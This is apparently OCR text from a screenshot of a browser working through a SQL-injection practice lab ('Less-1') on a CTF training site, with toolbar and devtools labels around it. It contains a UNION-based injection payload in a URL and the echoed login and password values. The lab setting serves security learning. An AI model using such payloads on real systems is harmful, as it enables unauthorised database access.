 home.ctfstu.com/sql/less-1/index.php?id=-1' union
3
漏洞复现 新手上路 DNSLog Platform XSS Platform
Welcome Dhakkan
Your Login name:2
Your Password:3
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Ha
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://home.ctfstu.com/sql/less-1/index.php?id=-1' union select 1,2,3--+